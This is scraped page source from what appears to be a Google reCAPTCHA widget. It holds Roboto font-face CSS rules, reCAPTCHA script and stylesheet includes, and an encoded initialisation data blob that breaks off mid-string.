U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="eX40re7qQjLr5UkxwzK0UQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en_gb.js" nonce="eX40re7qQjLr5UkxwzK0UQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="eX40re7qQjLr5UkxwzK0UQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\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[base64]/CgRTDosKtLkHCgsO+wqkBDDMgInPDkznCusO7JRhPw5tyLgXDssKVw7Bxw60YRMKDw7gmwpzCtcO5w6woH2ZoW0XDkMKJAzPCocKIw43CiMKyw7w9OMO4XXx4cDPDsMO5wp5ZCFXCpcKQwoR6ZjVdwr0bPH/DkzLCgXIZw6nDgGPCksKDMMKiw78LwpMSZDYtUwtSw4/[base64]/CmhQswqXDsm7Cu8Krw60/w5jCoEzCrxhVcnchNAfCmsKIwo19wqfDviLDm8OewqYwwonDi8K1FcK/[base64]/DtMOMwqIufXsmw6/Dr2MDbn7Cn8OlFQt1wrLDo8KSwrY9acO3K29lE8KGHMOSw7/CjMKXIsKPwoHDs8KUMsOTYcK3aXBjwq4tSwYze8OjIFx/[base64]/[base64]/wpFTbcKDOzHDosKZw4HDpE3DjXvDiTVNw7nCu2DCtcOSW8OLDyJPE2bClsKSwqRjw5RTw71NwpbDnsKXdsOoVsKPwrI4UyFYEcOWeXVywoMrHlIlwqYWwqBEEhoCJQxNw7/DkiHDg1LDg8Kew69jw4fCo0PDn8OdVCbDvWpRw6HCghl1PCjDhTRhw57DlGU6wofCg8O5w6XDrSHCkm/DmVBTOxIcw7fDthoNwqjDgsO4wqbDjQI4w6U3SCnCjS0fwpzDs8OIdiTCrMOlehPCrTPCnsOUw4LCksKAwqzDl8OGd3LCpMKUITcIDsKcwrbDuwEcXmhQNMKAXsKkN1zCuXrCvcOxTCPCn8KlKMO2YMKAwrNjH8KldcOjERdYPsKAwoR2RG/[base64]/w5U/[base64]/w7zDjcOWwoEawobCgVfDicKCcMKQAXg2KlbCjsOAw6PDqMK8wr3CpBXDmU43w4o6e8K1w6nDrx7CpcOMSsODZ2HDvsO+bG1AwpLDisK1eVPCkTwUwo3Dswo7aSxDXWo4wqV/VWhEw6nCsiFiWEfDiXTCrMOewqoxw5bDoMORRMO9wr0DwrLCjEtdwo/[base64]/[base64]/N2d/wokbwoACBMOJw7DDkcO9C8OUw5QTDMOqwpHCumjDlipkJ3hWKMOuw58Iw5J7RQsSw7HDh3PCkcK8AsO6XxvCssKBw44aw7cZJcO9BS7ClmzClMKfw5IOTMKEJmEOw5/Ds8O/w7VHwq3DocKieMKwIjtPw5dmA1MAwrJjwovDjSDDqz3DgMKEwo3Du8KLKx/[base64]/fnM9C3PCnsKwGMKJwrbCrXbDgsKMw7vCvMKjwpTDpigmOxPCkwzCn3wGAS9OwqwudsKCO01Iw7fDvwrDjg7ClMOkHsKowqNjA8OhwpzDo23DpSITw73ClsKxZS09wpLCtWB3ecKxEyjDj8OjHsO/wo0bwoUkwosBw47DhBfCr8KUw4Yuw7LCtcKSw44JYC/[base64]/[base64]/[base64]/CnGoXSj13d8Kfw77DgsKPwqnCuHJ9FH3ChsKWAMOFA8KDw5rDv2QGw74veHPDslgYwqPCuDg+w47DniLClcOBf8KewogXw6YMwoJYwqx1w5llw7jCqCw5BsOOUsOIOQLDnE3CqT0+VBpPwqcvw7VKw6tcwrI1wpTCk8OODMK/woLCkQxLw54fwr3CpQ4iwrhvw7DCjsOXHDfCnwNUIsOcwpE6w7oSw77Cpm/DvMKpwqQsK11lwrYsw4d2wqIHIlVpwpPDh8KRMcO1wr/CvSIhw6IeGjo3wpXCgsKWwrUQw6DDh0Irw4HClV9bR8OyEcO2w4XCrEd6woDDkQUQBk/ChDwgw5AEw6DDjzx8w7IRHgjCncKFwo7CpmjDosO7wrYga8KDasOzSwwiw5jDrybDtsKTV3oVfSEZOTvCrSF7RUIywqIbDEVPZMORwr1ywpfCoMOuw4zDgcKAHDMWw5XCt8O3KGk/w77DtloYVMKPXHp/GgnDtMOUw5fDk8OeSsKoCEI6woNjUxTDnsOQW2HDsMO5JcKoNUjCncKrIT0dIcK/TknCusOESMK6worCoBp0wrrCj14lC8OrFsK8Qn8DwrLDjBZzw48eMR4vbV0cHMORdRsbwqs2w53CklB1S1XCoyTDlcKQUWElw4tawoF6CsONIXh8w5zDk8KRw6Eow53Dk37DuMKwHhU1Zj8dw48OBcKSw4zDry4+w5DCqw4KUHnDvMOHw67CmsOdwq08wonDig1/[base64]/aMOAHDx+wqI4w6JJM8K8FsOww5HDh8Ofw7nCvzp/RcKQQSXCgXRwSxIMwolmWEMkVcK0EX5BU35wf296DBgXNcOtAAd5wonDvVrDhsKSw50vw77DsjrDplwoJcONw7HCqR8rLcKHIzXCtsOvwpoWw4nCim8Bwr/CnMO+wqjDk8OeOMKGwqTDoEoqN8O4wpJMwrQ+wqN/JXc5AWZfLcOgwrHDkcK7NsOAw6nCv0tzw6DCiFo7wo9Nw6ASw7smFsOBLsOswoo4RsOowpQcZBdXwqQoMGNlw7kaLcOGwoTDjTbDscOUwqzCpxDCsD/[base64]/[base64]/wrYbR8OOe8OZNREhwrxywqteIQ3DjsO6LFxkwr/DkGbDrQnCj1/Cq0vDksOvw7pEwoV7w4dpdTnCqmnDhivDo8OqdCNFdsO1Rm8FTUPDpjoxFSbCqXBdBcO3wo0IJBcXTRPDu8KaABZdwqHDsDjCgMK1w7AbA2nDj8OeMnDDtWUef8Kyd0Yaw6nDrW/Dq8KSw40Ow6MTAcOacHrChMKxwotxRHjDgMKPNSTDhMKJBMOuwpHCgAwswoXCulpnw4E1U8OLO0/Dn2DDqhDCocKgH8O+wpN/fsOrNMO3AMO7DcKSYAfCmSN8D8O9R8KnTVE7wo3Dq8Kow5sDG8OEQX/DpcOyw5HCllp3XMKqwrJiwqAdw7TCi0dPE8KrwoNmH8OCwokCTU9gw5jDt8KnLcK6wqPDksKiJ8KiBiLDr8Oaw5BiwpXDvsOgwobDmcK/WcOrMwUjw7okeMKoSsONYy8qwrICEj/DnmQSEX4Fw53Co8KQw6d0wqzCisKgeAbCjX/CkcKALcKuw4zCiDTDlMO+PMO7RcONR38nw7gtXMONK8O3AMOsw4fDmBXCv8KXwpM0fsOoGWDCoWd3wp1OFcObAHsYNcKKw7dtTgPDuljCkSbDtAfCi1Adwpgaw7TCnTjCqAxWwqlcwobDqgzCpMKmCUbDnUDDjsO8wrLDg8ONInXDtMO6w4Y/[base64]/[base64]/w5gIKiLChUrDjBHCrsO7wp3DnVMfw6ZjSBlrw73DqW7DsyFkWmXDnwJaw7vDhB/CmMKawpHDqyjCvMOnwrp/[base64]/[base64]/Cjx08wrI0w4rCkSfCkBZlIcK+R8OvwqlAwqQwCRrClEs8w5phXMO5GCduw58LwpNPwrddw77Do8O0w6XDo8OTwqIMw5hQw5bDq8KGXGzCssOcasOywq1JFsKJWAAmwqNsw4bCkMO6Cgx8wqUdw6fChlNow49RAAF2DsKsJibCtsOiwojDqk/[base64]/DpsO/[base64]/[base64]/DsSzCjStew5bCjlnCnMK4wobDui/CtMOqwoHDoMKpRMOOMzXChsOidsKxRTYPWGNcWynCtGhow5TCv1vDokjDj8OvUsK0QlIiOGbDksKNw5YpFibCgMObw7fDgsK/w7d/McK3wpVDQ8K/[base64]/w7jDryHDp3XDnQDClFbCiUoswqMtwosNwo1TwrnDvx8Sw49dw7/[base64]/[base64]/DscO2w4pDw7Ruw7xHwpnCpMOdcsOEOhpZHQzCscKVwpcFwpjDjsK9wpETeCRmBmMBw4BKdsOYw4ErZ8OCeSpYwo7CvcOlw57Du3J3wr0rwr7CpwrDlB98M8KCw4rClMKewpRTAQTCsArDssKVwoZKwpo/wq9BwoYmwp8TPFPCsw1oUAEkCMOEXFfDmsOFN2vCmjdJBVlvw6cowqDDoTQDwqpXOhvCjXZfw7fCnjU3wrLDvGfDugdYDcOSw6bDhFs/w6TDkHFlw7VPOMOZacKibcK8LsKcLcKNC3tuw5Vfw43DoT45MRAQw6fCtsKaEBtgwr3DuUB